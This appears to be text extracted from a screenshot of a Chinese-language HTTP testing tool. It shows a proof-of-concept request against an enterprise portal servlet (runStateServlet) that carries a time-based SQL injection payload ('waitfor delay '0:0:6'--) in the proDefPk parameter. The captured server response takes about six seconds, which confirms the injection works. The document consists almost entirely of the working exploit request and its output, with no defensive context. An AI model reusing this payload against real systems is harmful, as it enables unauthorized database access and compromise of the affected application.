 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /portal/pt/servlet/runStateServlet/doPost?pageId=login&proDefPk=1'waitfor+delay
+'0:0:6'-- HTTP/1.1
2 Host: 192.168.63.129:8088
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 19
6
7
Responses 3524bytes / 6079ms 美化 渲染 请输入定
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=0F3AD2FC83673A6876A8DB08539FF511.server; Path=/portal/; Ht
4 Content-Type: text/html;charset=UTF-8
5 Date: Tue, 09 Apr 2024 06:29:14 GMT
6 Connection: close
7 Content-Length: 3524
8
9
10
11
12
13
14
15 <html>
16 <head>
17 <title>Error</title>
18 <link href="/lfw/frame/device_pc/themes/webclassic/ui/ctrl/button/button.css
type="text/css">
19 <link href="/lfw/frame/device_pc/themes/webclassic/ui/ctrl/dialog/modaldial
rel="stylesheet" type="text/css">
20 <script>